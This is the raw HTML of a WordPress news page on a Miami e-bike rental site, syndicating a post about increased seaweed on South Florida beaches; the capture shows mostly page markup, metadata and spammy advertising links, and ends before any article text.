

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wheels2gomiami.com/news/whats-causing-increased-seaweed-on-south-florida-beaches/
body_size: 14299
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>What&#039;s Causing Increased Seaweed On South Florida Beaches? - Wheels2go Miami</title>
	<link rel="canonical" href="https://wheels2gomiami.com/news/whats-causing-increased-seaweed-on-south-florida-beaches/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="What&#039;s Causing Increased Seaweed On South Florida Beaches? - Wheels2go Miami" />
	<meta property="og:description" content="More seaweed that usual has been washing ashore on South Florida beaches. #cbsnewsmiami #beach #southflorida #miami #fortlauderdale #florida #seaweedThe post What&#039;s Causing Increased Seaweed On South Florida Beaches? first appeared on Miami In News." />
	<meta property="og:url" content="https://wheels2gomiami.com/news/whats-causing-increased-seaweed-on-south-florida-beaches/" />
	<meta property="og:site_name" content="Wheels2go Miami" />
	<meta property="article:published_time" content="2022-11-20T00:12:48+00:00" />
	<meta property="og:image" content="https://i.ytimg.com/vi/fMGFHvOXTFo/maxresdefault.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://i.ytimg.com/vi/fMGFHvOXTFo/maxresdefault.jpg" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://wheels2gomiami.com/news/whats-causing-increased-seaweed-on-south-florida-beaches/","url":"https://wheels2gomiami.com/news/whats-causing-increased-seaweed-on-south-florida-beaches/","name":"What's Causing Increased Seaweed On South Florida Beaches? - Wheels2go Miami","isPartOf":{"@id":"https://wheels2gomiami.com/#website"},"primaryImageOfPage":"https://i.ytimg.com/vi/fMGFHvOXTFo/maxresdefault.jpg","image":["https://i.ytimg.com/vi/fMGFHvOXTFo/maxresdefault.jpg"],"thumbnailUrl":"https://i.ytimg.com/vi/fMGFHvOXTFo/maxresdefault.jpg","datePublished":"2022-11-20T00:12:48+00:00","author":{"@id":"https://wheels2gomiami.com/#/schema/person/f5a5ff43a25b73a9cdd1fa989dadbead"},"breadcrumb":{"@id":"https://wheels2gomiami.com/news/whats-causing-increased-seaweed-on-south-florida-beaches/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://wheels2gomiami.com/news/whats-causing-increased-seaweed-on-south-florida-beaches/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wheels2gomiami.com/news/whats-causing-increased-seaweed-on-south-florida-beaches/#primaryimage","url":"https://i.ytimg.com/vi/fMGFHvOXTFo/maxresdefault.jpg","contentUrl":"https://i.ytimg.com/vi/fMGFHvOXTFo/maxresdefault.jpg","caption":"What&#8217;s Causing Increased Seaweed On South Florida Beaches?"},{"@type":"BreadcrumbList","@id":"https://wheels2gomiami.com/news/whats-causing-increased-seaweed-on-south-florida-beaches/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://wheels2gomiami.com/"},{"@type":"ListItem","position":2,"name":"What&#8217;s Causing Increased Seaweed On South Florida Beaches?"}]},{"@type":"WebSite","@id":"https://wheels2gomiami.com/#website","url":"https://wheels2gomiami.com/","name":"Wheels2go Miami","description":"Electric Bike Rentals and Sales","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wheels2gomiami.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://wheels2gomiami.com/#/schema/person/f5a5ff43a25b73a9cdd1fa989dadbead","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wheels2gomiami.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/aca1ba85c2f1eb3eebcf4ac3551c8293189186dcb24b0071ff5e440a6220a1d5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/aca1ba85c2f1eb3eebcf4ac3551c8293189186dcb24b0071ff5e440a6220a1d5?s=96&d=mm&r=g","caption":"admin"},"url":"https://wheels2gomiami.com/author/alex5025100/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wheels2gomiami.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wheels2gomiami.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Tinos%3A400%2C400i%2C700&#038;subset=cyrillic&#038;ver=6.8.1'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://wheels2gomiami.com/wp-content/themes/root/css/style.min.css?ver=2.4.1'  media='all' />
<script type="text/javascript" src="https://wheels2gomiami.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wheels2gomiami.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
        <style>
            .eaa-clean {
                padding: 0 !important;
                border: none !important;
            }

            .eaa-ad.alignleft {
                margin-right: 10px;
            }

            .eaa-ad.alignright {
                margin-left: 10px;
            }
            .eaa-ad.debug{
                background:peachpuff;
                border:solid 2px #FF0000;
                box-sizing: border-box;
            }

        </style>


		<link rel="https://api.w.org/" href="https://wheels2gomiami.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wheels2gomiami.com/wp-json/wp/v2/posts/1753" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wheels2gomiami.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwheels2gomiami.com%2Fnews%2Fwhats-causing-increased-seaweed-on-south-florida-beaches%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wheels2gomiami.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwheels2gomiami.com%2Fnews%2Fwhats-causing-increased-seaweed-on-south-florida-beaches%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.155.0" />Advertising <a href="https://usadailynews24.com" target="_blank"> Business Newspaper</a> |  <a href="https://citynewsmiami.com" target="_blank"> Miami News </a>  |  <a href="https://195news.com" target="_blank"> Lifestyle Magazine</a>  |  <a href="https://nuwomanmagazine.com/" target="_blank"> Fashion Magazine </a> | <a href="https://socialgov.org" target="_blank"> Digital Newspaper</a> | <a href="https://beauty-news.info" target="_blank"> Lifestyle Magazine</a> | <a href="https://purplefoxyladies.com" target="_blank"> Woman Magazine</a> | <a href="https://theshowbizclinic.com" target="_blank"> Lifestyle News</a> | <a href="https://breakingnewsinternational.com/" target="_blank"> Politic News</a>  |  <a href="https://miamiinnews.com/" target="_blank"> Miami News </a>  |  <a href="https://ibusexpress.com" target="_blank"> Lifestyle Magazine</a> |  <a href="https://licht-journal.com" target="_blank"> Politics  News </a>  |  <a href="https://enrosemagazine.com" target="_blank"> Lifestyle Magazine</a>Advertising <a href="https://vugaenterprises.com" target="_blank"> Media Group</a> |  <a href="https://gossip-stone.com/" target="_blank">Gossip TV </a>  |  <a href="https://theshowbizclinic.com/" target="_blank">Lifestyle Magazine</a>  |  <a href=https://coolaser.clinic/ target="_blank">Coolaser Clinic</a><style>@media (min-width: 768px) {.site-header { padding-top: 52px; }}@media (min-width: 768px) {.site-header { padding-bottom: 39px; }}@media (max-width: 991px) { .mob-search {display: block; margin-bottom: 25px;} }.scrolltop { background-color: #8224e3;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Tinos" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Tinos" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Tinos" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Tinos" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Tinos" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category span, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #5a80b1;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote { border-color: #5a80b1;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after, .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #5a80b1;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #428bca;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #5a80b1;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #ab49c6;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}@media (min-width: 768px) {.site-header { background-image: url("http://wheels2gomiami.com/wp-content/uploads/2021/12/all-header-bkgr.jpg"); }.site-header-inner {background: none;}}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}</style>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://wheels2gomiami.com/wp-content/uploads/2021/12/1621712766_12-phonoteka_org-p-fon-dlya-shapki-gta-12.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6925408624655539&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://wheels2gomiami.com/wp-content/uploads/2021/12/cropped-296209-32x32.png" sizes="32x32" />
<link rel="icon" href="https://wheels2gomiami.com/wp-content/uploads/2021/12/cropped-296209-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wheels2gomiami.com/wp-content/uploads/2021/12/cropped-296209-180x180.png" />
<meta name="msapplication-TileImage" content="https://wheels2gomiami.com/wp-content/uploads/2021/12/cropped-296209-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.webfeedsFeaturedVisual.wp-post-image{
	display:none;
}
		</style>
		    <link rel="preload" as="image" href="https://i.ytimg.com/vi/fMGFHvOXTFo/maxresdefault.jpg"></head>


<body class="wp-singular post-template-default single single-post postid-1753 single-format-standard custom-background wp-theme-root ">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            
                    </div><!-- .site-branding -->

        
        
        
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_5531" action="https://wheels2gomiami.com/" class="search-form">
    <label class="screen-reader-text" for="s_5531">Search: </label>
    <input type="text" value="" name="s" id="s_5531" class="search-form__text">
    <button type="submit" id="searchsubmit_5531" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-1-container"><ul id="header_menu" class="menu"><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-106"><a href="https://wheels2gomiami.com/home/">Home</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://wheels2gomiami.com/tours-html/">Guided tours</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://wheels2gomiami.com/category/sales/">Sales</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://wheels2gomiami.com/faq-html/">Frequently Asked Questions</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://wheels2gomiami.com/sales/">System Setup Required</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://wheels2gomiami.com/terms-html/">Terms &#038; Conditions</a></li>
<li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-137"><a href="https://wheels2gomiami.com/category/news/">news</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://wheels2gomiami.com/" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://wheels2gomiami.com/category/news/" itemprop="item"><span itemprop="name">news</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-1753" class="post-1753 post type-post status-publish format-standard has-post-thumbnail  category-news">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">What&#8217;s Causing Increased Seaweed On South Florida Beaches?</h1>                            
            
                            <div class="entry-meta">
                    <span class="entry-date"><time itemprop="datePublished" datetime="2022-11-20">November 20, 2022</time></span><span class="entry-category"><span class="hidden-xs">Category:</span> <a href="https://wheels2gomiami.com/category/news/" itemprop="articleSection">news</a></span>                </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


        
    
	<div class="entry-content" itemprop="articleBody">
		<p class="syndicated-attribution"><a href="https://miamiinnews.com">Miami Travel - Miami In News</a> originally published at <a href="https://miamiinnews.com/miami-travel/whats-causing-increased-seaweed-on-south-florida-beaches/">Miami Travel - Miami In News</a></p>
